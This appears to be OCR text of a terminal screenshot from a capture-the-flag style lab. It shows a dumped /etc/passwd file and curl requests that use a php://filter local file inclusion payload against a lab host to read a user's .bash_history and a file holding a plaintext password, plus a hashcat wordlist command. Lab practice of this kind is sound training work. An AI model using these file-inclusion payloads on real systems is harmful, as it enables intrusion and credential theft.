 1 2 3 4 2 10.2.17.94 0:17
kali@kali: ~
File Actions Edit View Help
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
blue:x:1000:1000:blue:/home/blue:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
red:x:1001:1001::/home/red:/bin/bash
[ ~ ] $ curl http://10.10.60.5/index.php?page=php://filter/resource=/home/blue/.bash_history [ 0:14 ]
echo "Red rules"
cd
hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
cat passlist.txt
rm passlist.txt
sudo apt-get remove hashcat -y
[ ~ ] $ curl http://10.10.60.5/index.php?page=php://filter/resource=/home/blue/.reminder [ 0:17 ]
sup3r_p@s$w0rd!
[ ~ ] $ [ 0:17 ]
[0] 0:sudo- 1:zsh* "kali" 00:17 31-Jan-25